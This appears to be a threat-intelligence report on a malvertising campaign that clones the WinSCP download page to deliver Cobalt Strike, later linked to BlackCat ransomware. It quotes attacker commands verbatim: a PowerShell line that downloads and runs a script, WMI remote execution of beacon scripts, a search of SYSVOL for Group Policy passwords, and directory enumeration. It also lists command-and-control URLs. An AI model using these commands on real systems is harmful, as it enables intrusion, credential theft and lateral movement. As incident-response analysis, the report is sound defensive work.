Malvertising Used as Entry Vector for BlackCat, Actors Also Leverage SpyBoy Terminator

By: Lucas Silva, RonJay Caragay, Arianne Dela Cruz, Gabriel Cardoso
June 30, 2023
Read time: 7 min (1889 words)

Recently, the Trend Micro incident response team engaged with a targeted organization after having identified highly suspicious activities through the Targeted Attack Detection (TAD) service. In the investigation, malicious actors used malvertising to distribute a piece of malware via cloned webpages of legitimate organizations. In this case, the distribution involved a webpage of the well-known application WinSCP, an open-source Windows application for file transfer.

Advertising platforms like Google Ads enable businesses to display advertisements to target audiences to boost traffic and increase sales. Malware distributors abuse the same functionality in a technique known as malvertising, where chosen keywords are hijacked to display malicious ads that lure unsuspecting search engine users into downloading certain types of malware.

The targeted organization conducted a joint investigation with the Trend team and discovered that cybercriminals performed the following unauthorized and malicious activities within the company’s network:

  • Stole top-level administrator privileges and used these privileges to conduct unauthorized activities
  • Attempted to establish persistence and backdoor access to the customer environment using remote management tools like AnyDesk
  • Attempted to steal passwords and tried to access backup servers

It is highly likely that the enterprise would have been substantially affected by the attack if intervention had been sought later, especially since the threat actors had already succeeded in gaining initial access to domain administrator privileges and started establishing backdoors and persistence.


The following chart represents how the infection starts.

Infection chain of the observed attack
Figure 1. Infection chain of the observed attack

In the following sections, we discuss the details of this case: how threat actors made the initial access, what kind of attacks they carried out, and the lessons that can be drawn from this event.

Deep dive into the infection chain

The infection starts once the user searches for “WinSCP Download” on the Bing search engine. A malicious ad for the WinSCP application is displayed above the organic search results. The ad leads to a suspicious website containing a tutorial on how to use WinSCP for automating file transfer.

A suspicious site from a malvertisement
Figure 2. A suspicious site from a malvertisement



From this first page, the user is then redirected to a cloned download webpage of WinSCP (winsccp[.]com). Once the user selects the “Download” button, an ISO file is downloaded from an infected WordPress webpage (hxxps://events.drdivyaclinic[.]com). Recently, the malicious actor changed their final stage payload URL to the file-sharing service 4shared.

Malicious download site
Figure 3. Malicious download site

The overall infection flow involves delivering the initial loader, fetching the bot core, and ultimately, dropping the payload, typically a backdoor.

In summary, the malicious actor uses the following malvertising infection chain:

  1. A user searches for an application by entering a search term in a search bar (such as Google or Bing). In this example, the user wants to download the WinSCP application and enters the search term “WinSCP Download” on the Bing search bar.
  2.  Above the organic search results, the user finds a malvertisement for the WinSCP application that leads to a malicious website.
  3. Once the user selects the “Download” button, this begins the download of an ISO file to their system.

On Twitter, user @rerednawyerg first spotted the same infection chain mimicking the AnyDesk application. Once the user mounts the ISO, it contains two files, setup.exe and msi.dll. We list the details of these two files here:

  • Setup.exe: A renamed msiexec.exe executable
  • Msi.dll: delayed-loaded DLL (not loaded until a user’s code attempts to reference a symbol contained within the DLL) that will act as a dropper for a real WinSCP installer and a malicious Python execution environment responsible for downloading Cobalt Strike beacons.
The files downloaded once a user mounts the ISO
Figure 4. The files downloaded once a user mounts the ISO


Once setup.exe is executed, it will call the msi.dll that will later extract a Python folder from the DLL RCDATA section as a real installer for WinSCP to be installed on the machine. Two installations of Python3.10 will be created — a legitimate python installation in %AppDataLocal%\Python-3.10.10 and another installation in %Public%\Music\python containing a trojanized python310.dll. Finally, the DLL will create a persistence mechanism to make a run key named “Python” and the value C:\Users\Public\Music\python\pythonw.exe.

The run key named “Python”
Figure 5. The run key named “Python”

When the executable pythonw.exe starts, it loads a modified/trojanized obfuscated python310.dll that contains a Cobalt Strike beacon that connects to 167[.]88[.]164[.]141.

The following command-and-control (C&C) servers are used to obtain the main beacon module:

File nameC&C
pp.pyhxxps://167.88.164.40/python/pp2
work2.pyhxxps://172.86.123.127:8443/work2z
work2-2.pyhxxps://193.42.32.58:8443/work2z
work3.pyhxxps://172.86.123.226:8443/work3z

Multiple scheduled tasks executing batch files for persistence were also created in the machine. These batch files execute Python scripts leading to in-memory execution of Cobalt Strike beacons. Interestingly, the Python scripts use the marshal module to execute a pseudo-compiled (.pyc) code that is leveraged to download and execute the malicious beacon module in memory.


The Trend Vision One™ platform was able to generate the following Workbench for the previously mentioned kill chain.

Kill chain for the executed malware
Figure 6. Kill chain for the executed malware

The threat actor used a few other tools for discovery in the customer’s environment. First, they used AdFind, a tool designed to retrieve and display information from Active Directory (AD) environments. In the hands of a threat actor, AdFind can be misused for enumeration of user accounts, privilege escalation, and even password hash extraction.

In this case, the threat actor used it to fetch information on the operating system using the command adfind.exe -f objectcategory=computer -csv name cn OperatingSystem dNSHostName. The command specifies that it wants to retrieve the values of the name, common name (CN), operating system, and dNSHostName attributes for each computer object and output its result in a CSV format.

The threat actor used the following PowerShell command to gather user information and to save it into a CSV file:

Get-ADUser -Filter * -Properties * | Select -Property EmailAddress,GivenName,Surname,DisplayName,sAMAccountName,Title,Department,OfficePhone,MobilePhone,Fax,Enabled,LastLogonDate | Export-CSV “C:\users\public\music\ADusers.csv” -NoTypeInformation -Encoding UTF8

We also observed that the threat actor used AccessChk64, a command-line tool developed by Sysinternals that is primarily used for checking the security permissions and access rights of objects in Windows. Although the threat actor’s purpose for using the tool in this instance is not clear, it should be noted that the tool can be used for gaining insights on what permissions are assigned to users and groups, as well as for privilege escalation and the identification of files, directories, or services with weak access control settings. 


The threat actor then used findstr, a command-line tool in Windows used for searching strings or regular expressions within files by using the command findstr /S /I cpassword \\<REDACTED>\sysvol\<REDACTED>\policies\*.xml.

It is possible that the purpose of this command is to identify any XML files that contain the string cpassword. This is interesting from a security context since cpassword is associated with a deprecated method of storing passwords in Group Policy Preferences within AD.

How finsdtr is used in the attack
Figure 7. How finsdtr is used in the attack

We also observed the execution of scripts with PowerShell. For instance, the command IEX (New-Object Net.Webclient).DownloadString(‘hxxp://127[.]0[.]0[.]1:40347/’); Invoke-FindLocalAdminAccess -Thread 50” it invokes a PowerShell function called Invoke-FindLocalAdminAccess and passes the parameter -Thread with a value of 50. This function is likely part of a script that performs actions related to finding local administrator access on a system.

Another PowerShell script used by the threat actor was PowerViewPowerView, which belongs to the PowerSploit collection of scripts used to assist in penetration testing and security operations, focuses on AD reconnaissance and enumeration and is commonly used by threat actors to gather information about the AD environment.

PowerShell Expand-Archive command was used to extract the ZIP files.  

powershell -w hidden -command Expand-Archive C:\users\public\videos\python.zip -DestinationPath C:\users\public\videos\python

WMI was used to launch CoBeacon remotely across the environment. 

C:\WINDOWS\system32\cmd.exe /C wmic /NODE:”<REDACTED>” process call create C:\users\public\videos\python\pythonw.exe C:\users\public\videos\python\work2-2.py

To obtain high-privileged credentials and escalate privileges, the threat actor used a Python script also containing the marshal module to execute a pseudo-compiled code for LaZagne. Another script to obtain Veeam credentials following the same structure was also identified in the environment.

PsExec, BitsAdmin, and curl were used to download additional tools and to move laterally across the environment.

The threat actor dropped a detailed KillAV BAT script (KillAV is a type of malicious software specifically designed to disable or bypass antivirus or antimalware programs installed on a target system) to tamper with Trend protections. However, due to the agent’s Self-Protection features and VSAPI detections, the attempt failed. The threat actors also made attempts to stop Windows Defender through a different KillAV BAT script.


Finally, the threat actor installed the AnyDesk remote management tool (renamed install.exe) in the environment to maintain persistence.

Remote management tool installed for persistence
Figure 8. Remote management tool installed for persistence

After a diligent and proactive response, the attacker was successfully evicted from the network before they could reach their goal or execute their final payload. The incident response team also presented immediate countermeasures as well as medium- and long-term security procedures for implementation.

BlackCat uses the same tools, techniques, and procedures (TTPs)

In another investigation, following the same TTPs described previously described, we were able to identify that this activity led to a BlackCat (aka ALPHV) infection. Along with other types of malware and tools already mentioned, we were able to identify the use of the anti-antivirus or anti-endpoint detection and response (EDR) SpyBoy terminator in an attempt to tamper with protection provided by agents.

